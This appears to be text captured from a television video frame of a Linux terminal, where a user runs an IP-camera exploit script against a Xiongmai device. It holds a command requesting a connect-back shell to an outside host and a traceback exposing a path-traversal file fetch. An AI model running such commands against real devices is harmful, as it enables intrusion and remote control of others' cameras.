 File Edit View Search Terminal Tabs Help
Mon 14:37
mrd@mrd-pc: ~/Downloads/ipcam-exploit/xiongmai
mrd@mrd-pc: ~/workspace/keystone/build ×
mrd@mrd-pc: ~/workspace/unicorn ×
mrd@mrd-pc: ~/workspace ×
mrd@mrd-pc: ~/Downloads/ipcam-exploit/xi... ×
tigerpuma@tigerpuma: ~ ×
mrd@mrd-pc:~/Downloads/ipcam-exploit/xiongmai$ python exploit_generator.py -i 118.69.61.18 -p 90 connectback-shell --host 34.87.51.145 --port 2424
[+] Get sofia binary file by path traversal vuln
^CTraceback (most recent call last):
File "exploit_generator.py", line 424, in <module>
g_sofia_buffer = GetFileByPathTraversal(g_victim_ip, g_victim_port, g_sofia_path)
File "exploit_generator.py", line 25, in GetFileByPathTraversal
file_buffer = urllib2.urlopen(host + '/logo/../../../../' + file_path).read()
File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
return opener.open(url, data, timeout)
File "/usr/lib/python2.7/urllib2.py", line 429, in open
response = self._open(req, data)
File "/usr/lib/python2.7/urllib2.py", line 447, in _open
'_open', req)
File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
result = func(*args)
File "/usr/lib/python2.7/urllib2.py", line 1228, in http_open
return self.do_open(httplib.HTTPConnection, req)
File "/usr/lib/python2.7/urllib2.py", line 1201, in do_open
r = h.getresponse(buffering=True)
File "/usr/lib/python2.7/httplib.py", line 1137, in getresponse
response.begin()
File "/usr/lib/python2.7/httplib.py", line 448, in begin
version, status, reason = self._read_status()
File "/usr/lib/python2.7/httplib.py", line 404, in _read_status
line = self.fp.readline(_MAXLINE + 1)
File "/usr/lib/python2.7/socket.py", line 480, in readline
data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
mrd@mrd-pc:~/Downloads/ipcam-exploit/xiongmai$ ^C
mrd@mrd-pc:~/Downloads/ipcam-exploit/xiongmai$ ^C
mrd@mrd-pc:~/Downloads/ipcam-exploit/xiongmai$
NTV HD
www.nbtv.vn
https://www.youtube.com/ninhbinhtv3